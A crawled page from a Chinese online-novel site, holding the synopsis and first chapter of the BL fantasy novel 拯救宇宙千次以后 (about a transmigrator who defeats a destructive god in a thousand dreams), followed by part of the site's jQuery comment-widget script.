

--- FILE ---
content_type: text/html
request_url: http://www.fuxsb.cc/qihuan/22345.html
body_size: 8408
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>拯救宇宙千次以后-作者:黎明尽头【完结】在线阅读 - BL小说|耽美小说 - 腐小说</title>
<meta name="keywords" content="拯救宇宙千次以后黎明尽头,拯救宇宙千次以后txt在线阅读,拯救宇宙千次以后完结" />
<meta name="description" content="《拯救宇宙千次以后》在线阅读，作者：黎明尽头，已完结。别人穿越后过得怎么样东尽不清楚，　　但他自打成年的那一天起总是梦到同一位即将毁灭一切的神明。　　于梦里第一千次破坏了那位神明的计划以后，　　下一个夜晚没有…"/>
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform"/>
<link rel="stylesheet" type="text/css" href="/css/main1.css">
</head> 
<body>
<div class="header">
  <div class="contop">
    <a href="/" title="腐小说" class="logo"><img src="/img/logo.png"></a>
    <div class="logo_desc">无弹窗完本耽美小说</div>
	<div class="search">
<form action="/e/search/index.php" method="post" name="formsearch" target="_blank" >
<div class="s_button">
<button class="img_size">搜索</button>
</div>
<div class="s_input">
<input name="keyboard" type="text"  id="keyboard" value="甜文" onfocus="if(this.value=='甜文'){this.value='';}" onblur="if(this.value==''){this.value='甜文';}" />
<input type="hidden" name="show" value="title,writer,ftitle,keyboard" />
<input type="hidden" name="tempid" value="1" />
<input type="hidden" name="tbname" value="article" />
</div>
</form>
</div>
  </div>
</div>
<div id="float_header">
  <div class="navbar" id="navbar">
<ul>
<li><a href='/'><span>腐小说</span></a></li>
<li><a href="/xiandai/"><span>现代耽美</span></a></li>
<li><a href="/gudai/"><span>古代耽美</span></a></li>
<li><a href="/chuanyue/"><span>穿越重生</span></a></li>
<li class='hover'><a href="/qihuan/"><span>玄幻灵异</span></a></li>
<li><a href="/wangyou/"><span>网游竞技</span></a></li>
<li><a href="/tongren/"><span>同人耽美</span></a></li>
<li><a href="/baihe/"><span>G L 百合</span></a></li>
<li><a href="/paihang/"><span>总排行</span></a></li>
<li><a href="/tags.php"><span>TAG标签</span></a></li>
</ul> 
  </div>
</div>
<div class="com_ln">
<script src='/plus/b.js'></script>
<div class="con_box">
    <div class="now-nav">
      <a href="/qihuan/22345.html"><strong>本文首页</strong></a>
	  <span>当前位置：<a href="/">首页</a>&nbsp;>&nbsp;<a href="/qihuan/">玄幻灵异</a> </span>
	</div>
	 <h1> 拯救宇宙千次以后 </h1>
	  <div class="tbtls">
	  	<strong >作者：<a href="/e/search/?searchget=1&keyboard=黎明尽头&show=writer">黎明尽头</a></strong>
	    <span>时间：2024-07-01 06:42:46</span>
		<span><small>标签：</small><a href="/tags-170-0.html" target="_blank">强强</a>  <a href="/tags-4-0.html" target="_blank">灵异神怪</a>  <a href="/tags-222-0.html" target="_blank">穿越时空</a>  <a href="/tags-216-0.html" target="_blank">无限流</a>  <a href="/tags-202-0.html" target="_blank">星际</a>  <a href="/tags-183-0.html" target="_blank">爽文</a></span>
	  </div>
	  <div class="co-by">
    <p>别人穿越后过得怎么样东尽不清楚，</p>
<p>　　但他自打成年的那一天起总是梦到同一位即将毁灭一切的神明。</p>
<p>　　于梦里第一千次破坏了那位神明的计划以后，</p>
<p>　　下一个夜晚没有梦到对方的东尽难得睡了个好觉。</p>
<p>　　那时候他以为他那个拯救全宇宙的梦境终于结束了。</p>
<p>　　然而一个月后，&ldquo;神选&rdquo;即将开启。</p>
<p>　　东尽注视着那位与诸天神魔一同降临在星际时代的、无论怎么看都眼熟得要命的神明，</p>
<p>　　他骤然意识到结束的可能不仅是那个梦境，还有他的这条命。</p>
<p>　　东尽：&hellip;&hellip;现在求个轻松点的死法还来得及吗？</p>
<p>　　话音落下后，回答他的却是那位神明低哑的嗤笑，以及对方那阴鸷而癫狂的眼神。</p>
<p>　　好不容易在那位神明手下苟住性命后，东尽正式踏上了他的无限神选之路。</p>
<p>　　&ldquo;诸神降临&rdquo;的副本里，他假扮异种，为全城献上了最盛大的烟花。</p>
<p>　　&ldquo;海市蜃楼&rdquo;的副本里，他领衔主演，用一场歌剧拆穿了弥天大谎。</p>
<p>　　&ldquo;最珍贵的礼物&rdquo;中，他以人类之身，化作神明&hellip;&hellip;</p>
<p>　　随着他连续拿下七个副本的首席MVP，</p>
<p>　　于&ldquo;神选&rdquo;终末，东尽站在高塔之巅，</p>
<p>　　再一次与那位要他性命的神明对上了视线。</p>
<p>　　这一次的结局却与当初截然不同。</p>
<p>　　&mdash;&mdash;我曾经的每一个午夜都在想着如何将你扒皮抽骨、寸寸凌迟。</p>
<p>　　&mdash;&mdash;但当这一天真的来临时，我才发现无论是梦境还是现实，我都早已是一败涂地。</p>
<p>　　&mdash;&mdash;我想要你。</p>
<p>　　&mdash;&mdash;那是比午夜更深沉的妄想，那是比白昼更焦灼的渴望。</p>
<p>　　贴士 ①强强主受，苏破天际。</p>
<p>　　②1VS1。男主是黑夜与戏剧之神。</p>
<p>　　内容标签： 强强 灵异神怪 穿越时空 无限流 星际 爽文</p>
<p>　　主角：东尽，雷鸣 ┃ 配角：雷鸣，凯，诸天神魔 ┃ 其它：穿越，升级流，黎明尽头</p>
<p>　　一句话简介：诸神降临，无限神选开启。</p>
<p>　　立意：人类是弱是强，皆由自己。</p>
<p>　　VIP强推奖章</p>
<p>　　新文孵化季-现代幻想纯爱征文活动三等奖 身为穿越者的东尽为了活命，不得不在梦里与某位神明生死纠缠了一千个午夜。然而一个月后，诸天神魔降临，&ldquo;神选&rdquo;即将开启，那位神明竟也随之来到了他所在的宇宙。新仇旧恨之下，无法逃离的东尽只能与其达成交易，并向他承诺会拿下&ldquo;神选&rdquo;的最终胜利。</p>
<p>　　本文苏爽升级流，设定新颖，节奏明快，背景宏大而丰富。从&ldquo;诸神降临&rdquo;到&ldquo;海市蜃楼&rdquo;，再到&ldquo;最珍贵的礼物&rdquo;&hellip;&hellip;每个副本世界都各具特色，它们或波澜壮阔，或妙趣丛生。请诸位随着东尽一起，领略不同宇宙与一众副本的迥异风情吧。</p>
<p>&nbsp;</p>
<p>第1章 诸神降临（一）</p>
<p>　　是夜。</p>
<p>　　于昏黄的灯光下，东尽站在顶楼的落地窗前，垂着眼静静凝视着自己的倒影。</p>
<p>　　他的目光划过自己长到尾椎的黑发，划过衬衫下苍白而线条流畅的躯体，划过那张美得甚至有些非人类的脸，最终长久地落到了自己的那双眼睛上。</p>
<p>　　那是一双冷淡到骨子里的眼睛。</p>
<p>　　而随着夜色更深后、屋内灯光的逐渐转亮，这双眼睛也依次从乌黑、薄灰逐渐过渡到了独特的墨蓝色调。说得稍微浪漫点，就像是夜空、黎明和宇宙同时偏爱一人一样。</p>
<p>　　但实际上，这只是比较罕见的虹膜异色症而已。</p>
<p>　　&mdash;&mdash;这也是唯一能证明他来自地球的东西。</p>
<p>　　是的，东尽是个穿越者，还是那种缩水成婴儿的原身穿。</p>
<p>　　这意味着什么？意味着他得以碳基生物的身体素质直面宇宙时代的生存环境，同时他的身上还携带着各种这个时代不曾出现的、或是已然灭绝的病菌，极有可能威胁到整个宇宙的安全。</p>
<p>　　要不是他所穿越这个宇宙是存在着宇宙意志的高维宇宙，并且该意志赋予了这个宇宙所有智慧生物&ldquo;等价交换&rdquo;的能力，他极有可能会成为第一个落地即死的穿越者。</p>
<p>　　当时刚穿越没几秒的东尽理所当然的身无分文，但他本身就是最珍贵的奇迹。</p>
<p>　　能在旅游途中遭遇黑洞穿越至此已是奇迹，重回婴儿时期、弱到连呼吸都濒死的程度却仍旧存有一线生机，更是奇迹中的奇迹。</p>
<p>　　于是他便以这份亿万分之一都不足以形容的、奇迹般的运气为代价，向宇宙意志交换了一个活下去的可能。</p>
<p>　　这场交易的结果是&mdash;&mdash;他觉醒了一个让他不至于暴毙的天赋，并因此拥有了一个简陋的游戏面板和一道仍在缓慢减少、却可以通过进食等方式恢复的血条。</p>
<p>　　游戏面板上关于该天赋的介绍是这样的：</p>
<p>　　天赋名称：第四天灾</p>
<p>　　天赋等级：S级</p>
<p>　　天赋介绍：世界是一场游戏，而你是唯一玩家。</p>
<p>　　天赋评价：究竟要怎样的狂徒，才能在最初以一己之力否决整个世界？</p>
<p>　　亲爱的，你到底是前所未有的天才，还是举世无双的疯子？</p>
<p>　　东尽自认算不上天才，却也绝不是疯子。</p>
<p>　　真要解释的话，对于天生就是&ldquo;第四天灾&rdquo;的穿越者来说，将世界看作游戏或许才是常态。</p>
<p>　　虽然东尽自此勉强解决了自己的生死问题，但他的身体对于整个宇宙来说仍是个不定时炸弹。</p>
<p>　　所以他在觉醒天赋的十分钟后，就因&ldquo;威胁宇宙公共安全罪&rdquo;喜提第一监狱无菌室一个。</p>
<p>　　往后十八年里，他一边靠着血条在无菌室苟延残喘，一边通过不断学习来积攒经验、进而继续开发自己的能力。</p>
<p>　　兢兢业业十八年后，原本简陋到只有&ldquo;等级&rdquo;、&ldquo;血条&rdquo;、&ldquo;经验&rdquo;、&ldquo;成就&rdquo;、&ldquo;技能&rdquo;、&ldquo;天赋&rdquo;这六栏的游戏面板，终于又多出了一个&ldquo;副本&rdquo;选项。</p>
<p>　　在&ldquo;副本&rdquo;选项出现的当夜，东尽毫不犹豫地点了下去。</p>
<p>　　因为监狱里有限的经验值早已被他收割完，结果只能说是杯水车薪。</p>
<p>　　已知地球上古猿进化成人类用了近300万年，过程堪称奇迹。而他那碳基生物的身体素质想要进化到能在宇宙里正常行动的最低水准，以这样的速度积累经验，又得用上多少年？</p>
<p>　　何况身为短生种的他需要的从来都不仅是经验，更是一场有如300万年前最终进化那般、超乎人类想象的奇迹。</p>
<p>　　如今他奇迹般的运气已经不在，想要以人类之躯达成第二个奇迹，他能做的不过是孤注一掷地赌命而已。</p>
<p>　　若是一次不行，那便一百次。一百次不行，那就一千次。</p>
<p>　　只要他不死，他总能走到进化链的终点。</p>
<p>　　在这样的觉悟下，自那个夜晚起，东尽开始梦见同一位即将毁灭一切的神明。</p>
<p>　　虽然不清楚&ldquo;副本&rdquo;为什么会以梦境的形式出现，但每次在梦里成功阻止那位神明毁灭宇宙后，他都会获得被所救宇宙赋予的海量经验。</p>
<p>　　于是连续三年，于一千个午夜、一千场梦境中，从无败绩的他完成了从孱弱人类到宇宙平均线以上的奇迹进化。</p>
<p>　　不仅如此，他在副本中获得的一系列成就点还能用在提升技能上。</p>
<p>　　东尽没什么雨露均沾的想法。无论是音乐、厨艺还是别的什么可以自我学习的东西，他统统半个成就点都没加。</p>
<p>　　他选择将迄今所得的全部成就点，都加到了那个当初与天赋一同出现的&ldquo;真实之眼&rdquo;技能上。</p>
<p>　　该技能原本只能让他看旁人的血条长短，在他砸完所有成就点后，它也随之发生了进化。</p>
<p>　　技能名称：真实之眼</p>
<p>　　技能介绍：唯有特别的眼睛，才能看见特别的信息。</p>
<p>　　技能效果：你能看穿面前人事物的部分信息。而当你付出足够的代价后，你能够看穿一切。</p>
<p>　　技能评价：你有一双值得艺术家大书特书、甚至为之癫狂的眼睛，但你却选择用它来看破世界的弱点。宝贝儿，我有没有告诉过你，现在会为你疯狂的或许要再多一个我？</p>
<p>　　这双眼睛确实帮了东尽很多&mdash;&mdash;他用它来看穿梦里NPC的职业、能力、性格，甚至他用它来看穿旁人攻击时的弱点。 
	  </div>
</div>
<div class="xiapage">
        <ul >
          <li><a>共206页:</a></li><li><a>第1页</a></li><li><a href="/qihuan/22345_2.html">下一页</a></li><li class="thisclass"><a>1</a></li><li><a href="/qihuan/22345_2.html">2</a></li><li><a href="/qihuan/22345_3.html">3</a></li><li><a href="/qihuan/22345_4.html">4</a></li><li><a href="/qihuan/22345_5.html">5</a></li><li><a href="/qihuan/22345_6.html">6</a></li><li><a href="/qihuan/22345_7.html">7</a></li><li><a href="/qihuan/22345_8.html">8</a></li><li><a href="/qihuan/22345_9.html">9</a></li><li><a href="/qihuan/22345_10.html">10</a></li><li><a href="/qihuan/22345_11.html">11</a></li><li><a href="/qihuan/22345_12.html">12</a></li><li><a href="/qihuan/22345_13.html">13</a></li><li><a href="/qihuan/22345_14.html">14</a></li><li><a href="/qihuan/22345_15.html">15</a></li><li><a href="/qihuan/22345_16.html">16</a></li><li><a href="/qihuan/22345_17.html">17</a></li><li><a href="/qihuan/22345_18.html">18</a></li><li><a href="/qihuan/22345_19.html">19</a></li><li><a href="/qihuan/22345_20.html">20</a></li><li><a href="/qihuan/22345_21.html">21</a></li><li><a href="/qihuan/22345_22.html">22</a></li><li><a href="/qihuan/22345_23.html">23</a></li><li><a href="/qihuan/22345_24.html">24</a></li><li><a href="/qihuan/22345_25.html">25</a></li><li><a href="/qihuan/22345_26.html">26</a></li><li><a href="/qihuan/22345_27.html">27</a></li><li><a href="/qihuan/22345_28.html">28</a></li><li><a href="/qihuan/22345_29.html">29</a></li><li><a href="/qihuan/22345_30.html">30</a></li><li><a href="/qihuan/22345_31.html">31</a></li><li><a href="/qihuan/22345_32.html">32</a></li><li><a href="/qihuan/22345_33.html">33</a></li><li><a href="/qihuan/22345_34.html">34</a></li><li><a href="/qihuan/22345_35.html">35</a></li><li><a href="/qihuan/22345_36.html">36</a></li><li><a href="/qihuan/22345_37.html">37</a></li><li><a href="/qihuan/22345_38.html">38</a></li><li><a href="/qihuan/22345_39.html">39</a></li><li><a href="/qihuan/22345_40.html">40</a></li><li><a href="/qihuan/22345_41.html">41</a></li><li><a href="/qihuan/22345_42.html">42</a></li><li><a href="/qihuan/22345_43.html">43</a></li><li><a href="/qihuan/22345_44.html">44</a></li><li><a href="/qihuan/22345_45.html">45</a></li><li><a href="/qihuan/22345_46.html">46</a></li><li><a href="/qihuan/22345_47.html">47</a></li><li><a href="/qihuan/22345_48.html">48</a></li><li><a href="/qihuan/22345_49.html">49</a></li><li><a href="/qihuan/22345_50.html">50</a></li><li><a href="/qihuan/22345_51.html">51</a></li><li><a href="/qihuan/22345_52.html">52</a></li><li><a href="/qihuan/22345_53.html">53</a></li><li><a href="/qihuan/22345_54.html">54</a></li><li><a href="/qihuan/22345_55.html">55</a></li><li><a href="/qihuan/22345_56.html">56</a></li><li><a href="/qihuan/22345_57.html">57</a></li><li><a href="/qihuan/22345_58.html">58</a></li><li><a href="/qihuan/22345_59.html">59</a></li><li><a href="/qihuan/22345_60.html">60</a></li><li><a href="/qihuan/22345_61.html">61</a></li><li><a href="/qihuan/22345_62.html">62</a></li><li><a href="/qihuan/22345_63.html">63</a></li><li><a href="/qihuan/22345_64.html">64</a></li><li><a href="/qihuan/22345_65.html">65</a></li><li><a href="/qihuan/22345_66.html">66</a></li><li><a href="/qihuan/22345_67.html">67</a></li><li><a href="/qihuan/22345_68.html">68</a></li><li><a href="/qihuan/22345_69.html">69</a></li><li><a href="/qihuan/22345_70.html">70</a></li><li><a href="/qihuan/22345_71.html">71</a></li><li><a href="/qihuan/22345_72.html">72</a></li><li><a href="/qihuan/22345_73.html">73</a></li><li><a href="/qihuan/22345_74.html">74</a></li><li><a href="/qihuan/22345_75.html">75</a></li><li><a href="/qihuan/22345_76.html">76</a></li><li><a href="/qihuan/22345_77.html">77</a></li><li><a href="/qihuan/22345_78.html">78</a></li><li><a href="/qihuan/22345_79.html">79</a></li><li><a href="/qihuan/22345_80.html">80</a></li><li><a href="/qihuan/22345_81.html">81</a></li><li><a href="/qihuan/22345_82.html">82</a></li><li><a href="/qihuan/22345_83.html">83</a></li><li><a href="/qihuan/22345_84.html">84</a></li><li><a href="/qihuan/22345_85.html">85</a></li><li><a href="/qihuan/22345_86.html">86</a></li><li><a href="/qihuan/22345_87.html">87</a></li><li><a href="/qihuan/22345_88.html">88</a></li><li><a href="/qihuan/22345_89.html">89</a></li><li><a href="/qihuan/22345_90.html">90</a></li><li><a href="/qihuan/22345_91.html">91</a></li><li><a href="/qihuan/22345_92.html">92</a></li><li><a href="/qihuan/22345_93.html">93</a></li><li><a href="/qihuan/22345_94.html">94</a></li><li><a href="/qihuan/22345_95.html">95</a></li><li><a href="/qihuan/22345_96.html">96</a></li><li><a href="/qihuan/22345_97.html">97</a></li><li><a href="/qihuan/22345_98.html">98</a></li><li><a href="/qihuan/22345_99.html">99</a></li><li><a href="/qihuan/22345_100.html">100</a></li><li><a href="/qihuan/22345_101.html">101</a></li><li><a href="/qihuan/22345_102.html">102</a></li><li><a href="/qihuan/22345_103.html">103</a></li><li><a href="/qihuan/22345_104.html">104</a></li><li><a href="/qihuan/22345_105.html">105</a></li><li><a href="/qihuan/22345_106.html">106</a></li><li><a href="/qihuan/22345_107.html">107</a></li><li><a href="/qihuan/22345_108.html">108</a></li><li><a href="/qihuan/22345_109.html">109</a></li><li><a href="/qihuan/22345_110.html">110</a></li><li><a href="/qihuan/22345_111.html">111</a></li><li><a href="/qihuan/22345_112.html">112</a></li><li><a href="/qihuan/22345_113.html">113</a></li><li><a href="/qihuan/22345_114.html">114</a></li><li><a href="/qihuan/22345_115.html">115</a></li><li><a href="/qihuan/22345_116.html">116</a></li><li><a href="/qihuan/22345_117.html">117</a></li><li><a href="/qihuan/22345_118.html">118</a></li><li><a href="/qihuan/22345_119.html">119</a></li><li><a href="/qihuan/22345_120.html">120</a></li><li><a href="/qihuan/22345_121.html">121</a></li><li><a href="/qihuan/22345_122.html">122</a></li><li><a href="/qihuan/22345_123.html">123</a></li><li><a href="/qihuan/22345_124.html">124</a></li><li><a href="/qihuan/22345_125.html">125</a></li><li><a href="/qihuan/22345_126.html">126</a></li><li><a href="/qihuan/22345_127.html">127</a></li><li><a href="/qihuan/22345_128.html">128</a></li><li><a href="/qihuan/22345_129.html">129</a></li><li><a href="/qihuan/22345_130.html">130</a></li><li><a href="/qihuan/22345_131.html">131</a></li><li><a href="/qihuan/22345_132.html">132</a></li><li><a href="/qihuan/22345_133.html">133</a></li><li><a href="/qihuan/22345_134.html">134</a></li><li><a href="/qihuan/22345_135.html">135</a></li><li><a href="/qihuan/22345_136.html">136</a></li><li><a href="/qihuan/22345_137.html">137</a></li><li><a href="/qihuan/22345_138.html">138</a></li><li><a href="/qihuan/22345_139.html">139</a></li><li><a href="/qihuan/22345_140.html">140</a></li><li><a href="/qihuan/22345_141.html">141</a></li><li><a href="/qihuan/22345_142.html">142</a></li><li><a href="/qihuan/22345_143.html">143</a></li><li><a href="/qihuan/22345_144.html">144</a></li><li><a href="/qihuan/22345_145.html">145</a></li><li><a href="/qihuan/22345_146.html">146</a></li><li><a href="/qihuan/22345_147.html">147</a></li><li><a href="/qihuan/22345_148.html">148</a></li><li><a href="/qihuan/22345_149.html">149</a></li><li><a href="/qihuan/22345_150.html">150</a></li><li><a href="/qihuan/22345_151.html">151</a></li><li><a href="/qihuan/22345_152.html">152</a></li><li><a href="/qihuan/22345_153.html">153</a></li><li><a href="/qihuan/22345_154.html">154</a></li><li><a href="/qihuan/22345_155.html">155</a></li><li><a href="/qihuan/22345_156.html">156</a></li><li><a href="/qihuan/22345_157.html">157</a></li><li><a href="/qihuan/22345_158.html">158</a></li><li><a href="/qihuan/22345_159.html">159</a></li><li><a href="/qihuan/22345_160.html">160</a></li><li><a href="/qihuan/22345_161.html">161</a></li><li><a href="/qihuan/22345_162.html">162</a></li><li><a href="/qihuan/22345_163.html">163</a></li><li><a href="/qihuan/22345_164.html">164</a></li><li><a href="/qihuan/22345_165.html">165</a></li><li><a href="/qihuan/22345_166.html">166</a></li><li><a href="/qihuan/22345_167.html">167</a></li><li><a href="/qihuan/22345_168.html">168</a></li><li><a href="/qihuan/22345_169.html">169</a></li><li><a href="/qihuan/22345_170.html">170</a></li><li><a href="/qihuan/22345_171.html">171</a></li><li><a href="/qihuan/22345_172.html">172</a></li><li><a href="/qihuan/22345_173.html">173</a></li><li><a href="/qihuan/22345_174.html">174</a></li><li><a href="/qihuan/22345_175.html">175</a></li><li><a href="/qihuan/22345_176.html">176</a></li><li><a href="/qihuan/22345_177.html">177</a></li><li><a href="/qihuan/22345_178.html">178</a></li><li><a href="/qihuan/22345_179.html">179</a></li><li><a href="/qihuan/22345_180.html">180</a></li><li><a href="/qihuan/22345_181.html">181</a></li><li><a href="/qihuan/22345_182.html">182</a></li><li><a href="/qihuan/22345_183.html">183</a></li><li><a href="/qihuan/22345_184.html">184</a></li><li><a href="/qihuan/22345_185.html">185</a></li><li><a href="/qihuan/22345_186.html">186</a></li><li><a href="/qihuan/22345_187.html">187</a></li><li><a href="/qihuan/22345_188.html">188</a></li><li><a href="/qihuan/22345_189.html">189</a></li><li><a href="/qihuan/22345_190.html">190</a></li><li><a href="/qihuan/22345_191.html">191</a></li><li><a href="/qihuan/22345_192.html">192</a></li><li><a href="/qihuan/22345_193.html">193</a></li><li><a href="/qihuan/22345_194.html">194</a></li><li><a href="/qihuan/22345_195.html">195</a></li><li><a href="/qihuan/22345_196.html">196</a></li><li><a href="/qihuan/22345_197.html">197</a></li><li><a href="/qihuan/22345_198.html">198</a></li><li><a href="/qihuan/22345_199.html">199</a></li><li><a href="/qihuan/22345_200.html">200</a></li><li><a href="/qihuan/22345_201.html">201</a></li><li><a href="/qihuan/22345_202.html">202</a></li><li><a href="/qihuan/22345_203.html">203</a></li><li><a href="/qihuan/22345_204.html">204</a></li><li><a href="/qihuan/22345_205.html">205</a></li><li><a href="/qihuan/22345_206.html">206</a></li>
        </ul>
      </div>
<div class="tuijian_box"> 
	    <h3>推荐文章</h3>
<p><a href="/qihuan/22342.html"  target="_blank">我怎么成了死对头的遗孀？</a></p>
<p><a href="/qihuan/22333.html"  target="_blank">我用诡异拯救世界</a></p>
<p><a href="/qihuan/22327.html"  target="_blank">与神为邻</a></p>
<p><a href="/qihuan/22322.html"  target="_blank">打压龙傲天，成为龙傲天</a></p>
<p><a href="/qihuan/22320.html"  target="_blank">我有一座噩梦影院[无限]</a></p>
<p><a href="/qihuan/22317.html"  target="_blank">完美虫母模拟器</a></p>
<p><a href="/qihuan/22316.html"  target="_blank">夜迢迢</a></p>
<p><a href="/qihuan/22314.html"  target="_blank">猫猫我每天醒来都在魔尊床上</a></p>
      </div>
<div class="tuijian_box"> 
	    <h3>作者部分作品<a href="/e/search/?searchget=1&keyboard=黎明尽头&show=writer">更多</a></h3>
<p><a href="/qihuan/22345.html"  target="_blank">拯救宇宙千次以后</a></p>
<p><a href="/chuanyue/21253.html"  target="_blank">我能通神明</a></p>
<p><a href="/chuanyue/9749.html"  target="_blank">[系统]国士无双</a></p>
<p><a href="/wangyou/8822.html"  target="_blank">逆神[快穿]</a></p>
<p><a href="/qihuan/6971.html"  target="_blank">宇宙最高悬赏令</a></p>
<p><a href="/qihuan/2594.html"  target="_blank">巨星[修真]</a></p>
      </div>
<div class="sxy">
	 <p>上一篇：<a href='/qihuan/22342.html'>我怎么成了死对头的遗孀？</a></p>
        <p>下一篇：<a href='/qihuan/22346.html'>凑合活</a></p>
	  </div>
 <div> <center><b><a href="/">[返回首页]</a></b></center></div>
<div class="com_pl">
<script src="/plus/jquery.min.js"></script>
<script src="/plus/jquery.js"></script>
<p>喜欢本文可以上原创网支持作者!</p>
<div class="com_pl_inner">
<form class="com_pl_post com_pl_post_main">
<div class="com_pl_post_form">
<textarea class="com_pl_post_form_saytext" placeholder="写下你的评论…"></textarea>
<span class="com_pl_post_form_saytext_count"></span></div>
<div class="com_pl_post_tools">
<div class="com_pl_post_submit_wrap"><input type="text" class="uname" name="uname" placeholder="输入昵称">
<input type="checkbox" checked="" name="niming" id="niming" value="1">匿<a class="com_pl_post_submit">立即发表</a></div></div>
</form>
</div></div>
<script src="/e/extend/com_pl/?id=22345&classid=7"></script>
<div class="com_pl_record">
<div class='com_pl_record_list'>
</div>
<div class="com_pl_load_more_record"></div>
</div>
</div>
<!--页脚样式-->
<div class="footer">
  <p>腐小说内容是网友转至互联网，所有耽美小说版权均为原创者所有，如有侵犯您的版权请留言给我们，及时删除！ </p>
  <p>站内所有耽美小说作品、评论均属其个人行为，不代表本站立场。联系方式：Email:fuxsw.c c@gmail.com </p>
   <div id="fuxiaoshuo"><script src='/plus/3.js'></script> <script  src="/e/public/ViewClick/?classid=7&id=22345&addclick=1"></script> </div>
<script src='/plus/ccs.js'></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fuxsb.cc/e/extend/com_pl/?id=22345&classid=7
body_size: 6696
content:
;var js=document.scripts,com_pl_position=js[js.length-1];var com_pl={config:{repid:0},navinfor:{},server:'e/extend/com_pl/',init:function(template,id,classid,config){var that=this;that.navinfor.id=id;that.navinfor.classid=classid;that.config=$.extend(config,that.config);this.server=that.config.newsurl+this.server;if($('#'+that.config.render).length){$('#'+that.config.render).html(template);}else{$(com_pl_position).before(template);}
if(!that.config.showface){$('.com_pl_post_face[data-type="face"]').remove();}
if(!that.config.showimg){$('.com_pl_post_face[data-type="img"]').remove();}
that.bindEvent();that.userStatus();that.record.load();},api:{refresh:function(repid){com_pl.userStatus();com_pl.record.refresh();},islogin:function(){return com_pl.islogin;},toast:function(text,time,ret){com_pl.toast(text,time,ret);},indicator:function(type){if(type!='hide'){com_pl.showIndicator();}else{com_pl.hideIndicator();}}},GetLength:function(str){return str.replace(/[^\x00-\xff]/g,"xx").length;},bindEvent:function(){var that=this;if(that.config.plsize>0){$(document).on('keyup keydown focus','.com_pl_post_form_saytext',function(){var val=this.value
var length=that.GetLength(val);var mlength=that.config.plsize;if(length>mlength){that.toast('不能再输入啦');for(var i=0;i<val.length;i++){if(that.GetLength(val.substr(0,i))>=mlength){this.value=val.substr(0,i);break;};}}
$(this).next().text(that.GetLength(this.value)+'/'+mlength);});}
$(document).on('click','.com_pl_load_more_record',function(){that.record.more();});$(document).on("click",'.com_pl_post_dropdow',function(e){e.stopPropagation();e.preventDefault();var name=$(this).attr('data-type')+'_box';var position=$(this).position().left;var box=$(this).parents('.com_pl_post').find('.com_pl_post_'+name);box.css('left',position+'px')
$('.com_pl_post_dropdow').each(function(){var lname=$(this).attr('data-type')+'_box';if(lname!=name){$(this).parents('.com_pl_post').find('.com_pl_post_'+lname+'.active').removeClass('active');}});box.toggleClass('active');});$(document).on('click','.com_pl_post_submit',function(e){e.stopPropagation();var parent=$(this).parents('.com_pl_post');if(parent.hasClass('com_pl_post_reply')){that.submit(that.config.repid,this);}else{$('.com_pl_post_reply').remove();$('.com_pl_record_item_reply').text('回复');that.submit(0,this);}});$(document).on('click',function(){$('.com_pl_post_dropdown_box').removeClass('active');});$(document).on('click','.com_pl_post_face_box li a',function(e){e.stopPropagation();var tag=$(this).data('tag');that.util.plface(tag,$(this).parents('.com_pl_post').hasClass('com_pl_post_reply'));$('.com_pl_post_face_box').removeClass('active');});$(document).on('click','.com_pl_record_filter a',function(){$('.com_pl_record_filter a').removeClass('active');$(this).addClass('active');var filter=$(this).data('filter');that.record.config.orderby=filter;that.showIndicator();that.record.refresh();});$(document).on('click','.com_pl_post_img_box',function(e){e.stopPropagation();});$(document).on('click','.com_pl_post_img_box a',function(e){e.stopPropagation();var url=$(this).prev('input').val();if(!url){that.toast('请先填写图片完整地址');}else if(url.indexOf('http')==0&&(/\.(gif|jpg|jpeg|png|GIF|JPEG|JPG|PNG)$/.test(url))){var 